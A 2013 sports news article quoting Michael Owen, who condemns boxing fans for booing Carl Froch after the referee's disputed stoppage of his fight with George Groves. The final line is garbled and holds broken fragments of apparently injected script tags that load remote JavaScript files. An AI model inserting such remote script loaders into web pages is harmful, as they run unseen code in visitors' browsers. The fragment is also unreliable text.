 Former Liverpool, Manchester United, Newcastle and Real Madrid footballer Michael Owen, who was also a keen boxer in his youth, has been reflecting on last Saturday's big fight in Manchester. Owen feels he had to hit out at fellow fight fans after they booed the defending champion Carl Froch, after Referee Howard Foster controversially stopped the fight in his favour against George Groves in the 9th round of a classic encounter.
Boxing fan Owen, has criticised fans for the negative reception they gave Nottingham's IBF and WBA super-middleweight champion Froch after he came back from a knockdown in round one to clinch victory over Londoner Groves.
Groves, the challenger, knocked down his opponent in the opening round, and led on all three judge scorecards going into the ninth, before Froch put together a series of good combinations and referee Howard Foster jumped in – a decision many observers felt premature.
Owen, a former amateur boxer himself for three years, has spoken out about the sudden transformation of public opinion following the fight at the Phones 4u Arena in Manchester on November 23, 2013:
"Quite remarkably [by the end of the fight], the feeling towards both fighters from the majority of observers had completely turned on its head. All of a sudden Groves, who had entered the ring as the villain, was getting lauded in defeat and the hero was getting booed, even though he had done nothing wrong and had actually won the fight. It was this change in opinion I simply couldn't come to terms with." told  Sportlobster.com
Owen also questions the fickle nature of the fan response towards Groves:
"He fully deserved his standing ovation at the end of the fight and, as such, I do wonder why he was hated so much in the minutes leading up to the fight. Furthermore, I'd love to understand the mind-set of those people who slaughtered him during his ring entrance and then cheered him on his way out – there were plenty of them."
Speaking about Froch, Owen adds:
"We should celebrate winners, yet all we heard was a chorus of boos directed towards Froch as he spoke in the aftermath of his fight. Of course, there is inevitably going to be some frustration among the paying public because of the referee's hasty decision, but to target frustrations at Froch was an utter disgrace.
"I can only attribute this type of behaviour to the way we are brought up in this country where we have a history of celebrating great sporting near misses.
"Of course we should celebrate George Groves, a youngster who we all hope has a great future at world level, but let's also praise the person who should be receiving the vast majority of the plaudits – that is Carl Froch, the actual winner."
Follow Michael Owen's blogs at sportlobster.com/themichaelowen# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>